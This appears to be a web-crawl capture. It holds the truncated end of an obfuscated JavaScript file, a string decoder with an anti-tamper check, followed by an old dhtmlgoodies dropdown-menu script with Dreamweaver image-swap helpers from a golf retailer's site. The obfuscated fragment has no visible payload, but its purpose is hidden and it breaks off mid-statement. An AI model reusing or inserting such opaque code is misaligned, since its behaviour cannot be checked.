_0x56809f=-0x677*0x2+-0x1410+0x20fe,_0x2b0977=_0x27ec86['length'];_0x56809f<_0x2b0977;_0x56809f++){_0x35cc99+='%'+('00'+_0x27ec86['charCodeAt'](_0x56809f)['toString'](-0xb*0x4+0x17e5+-0x17a9))['slice'](-(0x11*-0xb+0xe*-0x1bf+0x192f));}return decodeURIComponent(_0x35cc99);};_0x48f2['DaNnQc']=_0x2e9e68,_0x4e2498=arguments,_0x48f2['AbhAnd']=!![];}var _0x2c721f=_0x1752f1[0x23ee+0x1d*0x78+-0x3186],_0x362ea2=_0xd62bbc+_0x2c721f,_0x2f00fd=_0x4e2498[_0x362ea2];if(!_0x2f00fd){var _0x9dbd6=function(_0x13d093){this['orfMUL']=_0x13d093,this['pTYDbB']=[0x1505+0x23c8+-0x38cc,0xc*-0x4c+-0x197c+-0x34*-0x8f,-0xb0d+0x16a4*-0x1+-0x5*-0x6bd],this['IBzHhm']=function(){return'newState';},this['wkAlUx']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Vxszgf']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x9dbd6['prototype']['nIJKTZ']=function(){var _0x24ace9=new RegExp(this['wkAlUx']+this['Vxszgf']),_0xb758cb=_0x24ace9['test'](this['IBzHhm']['toString']())?--this['pTYDbB'][0x1af*0x16+-0x6*-0x2e7+-0x3673]:--this['pTYDbB'][0x12*0x189+-0x21cc+-0x1*-0x62a];return this['rNFNpG'](_0xb758cb);},_0x9dbd6['prototype']['rNFNpG']=function(_0x391ca8){if(!Boolean(~_0x391ca8))return _0x391ca8;return this['bnGOlW'](this['orfMUL']);},_0x9dbd6['prototype']['bnGOlW']=function(_0x537592){for(var _0x446524=0x11*-0xc9+0x2*-0x669+0x1a2b,_0x543a99=this['pTYDbB']['length'];_0x446524<_0x543a99;_0x446524++){this['pTYDbB']['push'](Math['round'](Math['random']())),_0x543a99=this['pTYDbB']['length'];}return _0x537592(this['pTYDbB'][0x1c62+-0x13*0x6b+-0x1471]);},new _0x9dbd6(_0x48f2)['nIJKTZ'](),_0x50ac51=_0x48f2['DaNnQc'](_0x50ac51),_0x4e2498[_0x362ea2]=_0x50ac51;}else _0x50ac51=_0x2f00fd;return _0x50ac51;},_0x48f2(_0x4e2498,_0x2fecae);}contentLoaded(window,__load),__onunload();


--- FILE ---
content_type: application/javascript
request_url: https://www.proseriesgolf.com/menu.js
body_size: 9523
content:

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}
function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}
function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_preloadImages() { //v3.0
 var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
   var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
   if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}


/************************************************************************************************************
	(C) www.dhtmlgoodies.com, October 2005
	
	Update log:
	Version 1.1 	December, 1st 2005: Critical update for the new Firefox 1.5 browser
	Version 1.2: 	December, 21th 2005 : Mouseover effect when mouse moves outside of a submenu items text
	
	
	This is a script from www.dhtmlgoodies.com. You will find this and a lot of other scripts at our website.	
	
	Terms of use:
	You are free to use this script as long as the copyright message is kept intact. However, you may not
	redistribute, sell or repost it without our permission.
	
	Thank you!
	
	www.dhtmlgoodies.com
	Alf Magne Kalleland
	
	************************************************************************************************************/	
		
	var dhtmlgoodies_menuObj;	// Reference to the menu div
	var currentZIndex = 1000;
	var liIndex = 0;
	var visibleMenus = new Array();
	var activeMenuItem = false;
	var timeBeforeAutoHide = 1200; // Microseconds from mouse leaves menu to auto hide.
	var dhtmlgoodies_menu_arrow = '/skinImages/arrow.gif';
	
	var MSIE = navigator.userAgent.indexOf('MSIE')>=0?true:false;
	var navigatorVersion = navigator.appVersion.replace(/.*?MSIE ([0-9]\.[0-9]).*/g,'$1')/1;
	var menuBlockArray = new Array();
	var menuParentOffsetLeft = false;	
	function getTopPos(inputObj)
	{
		
	  var returnValue = inputObj.offsetTop;
	  if(inputObj.tagName=='LI' && inputObj.parentNode.className=='menuBlock1'){
	  	var aTag = inputObj.getElementsByTagName('A')[0];
	  	if(aTag)returnValue += aTag.parentNode.offsetHeight;

	  }	  
	  while((inputObj = inputObj.offsetParent) != null)returnValue += inputObj.offsetTop;

	  return returnValue;
	}
	
	function getLeftPos(inputObj)
	{
	  var returnValue = inputObj.offsetLeft;
	  while((inputObj = inputObj.offsetParent) != null)returnValue += inputObj.offsetLeft;
	  return returnValue;
	}
	
	function showHideSub()
	{

		var attr = this.parentNode.getAttribute('currentDepth');
		if(navigator.userAgent.indexOf('Opera')>=0){
			attr = this.parentNode.currentDepth;
		}
		
		this.className = 'currentDepth' + attr + 'over';
		
		if(activeMenuItem && activeMenuItem!=this){
			activeMenuItem.className=activeMenuItem.className.replace(/over/,'');
		}
		activeMenuItem = this;
	
		var numericIdThis = this.id.replace(/[^0-9]/g,'');
		var exceptionArray = new Array();
		// Showing sub item of this LI
		var sub = document.getElementById('subOf' + numericIdThis);
		if(sub){
			visibleMenus.push(sub);
			sub.style.display='';
			sub.parentNode.className = sub.parentNode.className + 'over';
			exceptionArray[sub.id] = true;
		}	
		
		// Showing parent items of this one
		
		var parent = this.parentNode;
		while(parent && parent.id && parent.tagName=='UL'){
			visibleMenus.push(parent);
			exceptionArray[parent.id] = true;
			parent.style.display='';
			
			var li = document.getElementById('dhtmlgoodies_listItem' + parent.id.replace(/[^0-9]/g,''));
			if(li.className.indexOf('over')<0)li.className = li.className + 'over';
			parent = li.parentNode;
			
		}

			
		hideMenuItems(exceptionArray);



	}

	function hideMenuItems(exceptionArray)
	{
		/*
		Hiding visible menu items
		*/
		var newVisibleMenuArray = new Array();
		for(var no=0;no<visibleMenus.length;no++){
			if(visibleMenus[no].className!='menuBlock1' && visibleMenus[no].id){
				if(!exceptionArray[visibleMenus[no].id]){
					var el = visibleMenus[no].getElementsByTagName('A')[0];
					visibleMenus[no].style.display = 'none';
					var li = document.getElementById('dhtmlgoodies_listItem' + visibleMenus[no].id.replace(/[^0-9]/g,''));
					if(li.className.indexOf('over')>0)li.className = li.className.replace(/over/,'');
				}else{				
					newVisibleMenuArray.push(visibleMenus[no]);
				}
			}
		}		
		visibleMenus = newVisibleMenuArray;		
	}
	
	
	
	var menuActive = true;
	var hideTimer = 0;
	function mouseOverMenu()
	{
		menuActive = true;		
	}
	
	function mouseOutMenu()
	{
		menuActive = false;
		timerAutoHide();	
	}
	
	function timerAutoHide()
	{
		if(menuActive){
			hideTimer = 0;
			return;
		}
		
		if(hideTimer<timeBeforeAutoHide){
			hideTimer+=100;
			setTimeout('timerAutoHide()',99);
		}else{
			hideTimer = 0;
			autohideMenuItems();	
		}
	}
	
	function autohideMenuItems()
	{
		if(!menuActive){
			hideMenuItems(new Array());	
			if(activeMenuItem)activeMenuItem.className=activeMenuItem.className.replace(/over/,'');		
		}
	}
	
	
	function initSubMenus(inputObj,initOffsetLeft,currentDepth)
	{	
		var subUl = inputObj.getElementsByTagName('UL');
		if(subUl.length>0){
			var ul = subUl[0];
			
			ul.id = 'subOf' + inputObj.id.replace(/[^0-9]/g,'');
			ul.setAttribute('currentDepth' ,currentDepth);
			ul.currentDepth = currentDepth;
			ul.className='menuBlock' + currentDepth;
			ul.onmouseover = mouseOverMenu;
			ul.onmouseout = mouseOutMenu;
			currentZIndex+=1;
			ul.style.zIndex = currentZIndex;
			menuBlockArray.push(ul);
			var topPos = getTopPos(inputObj);
			var leftPos = getLeftPos(inputObj)/1 + initOffsetLeft/1;			
			ul = dhtmlgoodies_menuObj.appendChild(ul);
			ul.style.position = 'absolute';
			ul.style.left = leftPos + 'px';
			ul.style.top = topPos + 'px';
			var li = ul.getElementsByTagName('LI')[0];

			while(li){
				if(li.tagName=='LI'){	
					li.className='currentDepth' + currentDepth;					
					li.id = 'dhtmlgoodies_listItem' + liIndex;
					liIndex++;				
					var uls = li.getElementsByTagName('UL');
					li.onmouseover = showHideSub;

					if(uls.length>0){
						var offsetToFunction = li.getElementsByTagName('A')[0].offsetWidth+2;
						if(navigatorVersion<6 && MSIE)offsetToFunction+=15;	// MSIE 5.x fix
						initSubMenus(li,offsetToFunction,(currentDepth+1));
					}	
					if(MSIE){
						var a = li.getElementsByTagName('A')[0];
						a.style.width=li.offsetWidth+'px';
						a.style.display='block';
					}					
				}
				li = li.nextSibling;
			}
			ul.style.display = 'none';	
			if(!document.all){
				//dhtmlgoodies_menuObj.appendChild(ul);
			}
		}	
	}


	function resizeMenu()
	{
		var offsetParent = getLeftPos(dhtmlgoodies_menuObj);
		
		for(var no=0;no<menuBlockArray.length;no++){
			var leftPos = menuBlockArray[no].style.left.replace('px','')/1;
			menuBlockArray[no].style.left = leftPos + offsetParent - menuParentOffsetLeft + 'px';
		}
		menuParentOffsetLeft = offsetParent;
	}
	
	/* 
	Initializing menu 
	*/
	function initDhtmlGoodiesMenu()
	{
		dhtmlgoodies_menuObj = document.getElementById('dhtmlgoodies_menu');
		
		
		var aTags = dhtmlgoodies_menuObj.getElementsByTagName('A');
		for(var no=0;no<aTags.length;no++){			

			var subUl = aTags[no].parentNode.getElementsByTagName('UL');
			if(subUl.length>0 && aTags[no].parentNode.parentNode.parentNode.id != 'dhtmlgoodies_menu'){
				var img = document.createElement('IMG');
				img.src = dhtmlgoodies_menu_arrow;
				img.border=0;
				aTags[no].appendChild(img);				

			}

		}
				
		var mainMenu = dhtmlgoodies_menuObj.getElementsByTagName('UL')[0];
		mainMenu.className='menuBlock1';
		mainMenu.style.zIndex = currentZIndex;
		mainMenu.setAttribute('currentDepth' ,1);
		mainMenu.currentDepth = '1';
		mainMenu.onmouseover = mouseOverMenu;
		mainMenu.onmouseout = mouseOutMenu;		

		var mainMenuItemsArray = new Array();
		var mainMenuItem = mainMenu.getElementsByTagName('LI')[0];
		mainMenu.style.height = mainMenuItem.offsetHeight + 2 + 'px';
		while(mainMenuItem){
			
			mainMenuItem.className='currentDepth1';
			mainMenuItem.id = 'dhtmlgoodies_listItem' + liIndex;
			mainMenuItem.onmouseover = showHideSub;
			liIndex++;				
			if(mainMenuItem.tagName=='LI'){
				mainMenuItem.style.cssText = 'float:left;';	
				mainMenuItem.style.styleFloat = 'left';
				mainMenuItemsArray[mainMenuItemsArray.length] = mainMenuItem;
				initSubMenus(mainMenuItem,0,2);
			}			
			
			mainMenuItem = mainMenuItem.nextSibling;
			
		}

		for(var no=0;no<mainMenuItemsArray.length;no++){
			initSubMenus(mainMenuItemsArray[no],0,2);			
		}
		
		menuParentOffsetLeft = getLeftPos(dhtmlgoodies_menuObj);	
		window.onresize = resizeMenu;	
		dhtmlgoodies_menuObj.style.visibility = 'visible';	
	}
	
	window.onload = initDhtmlGoodiesMenu;